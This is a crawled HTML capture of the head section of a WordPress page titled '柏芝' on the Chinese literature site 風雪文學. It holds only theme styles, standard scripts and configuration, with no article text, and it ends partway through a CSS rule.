

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E6%9F%8F%E8%8A%9D/
body_size: 56767
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>柏芝 | 風雪文學</title><link rel="preload" data-rocket-preload as="image" href="https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg" fetchpriority="high">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈柏芝〉留言的資訊提供" href="https://fsnovel.com/%e6%9f%8f%e8%8a%9d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%259f%258f%25e8%258a%259d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%259f%258f%25e8%258a%259d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/6180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e6%9f%8f%e8%8a%9d/" />
<link rel='shortlink' href='https://fsnovel.com/?p=6180' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33fc99f01e","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"33fc99f01e","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"33fc99f01e","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="1234498d2d";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
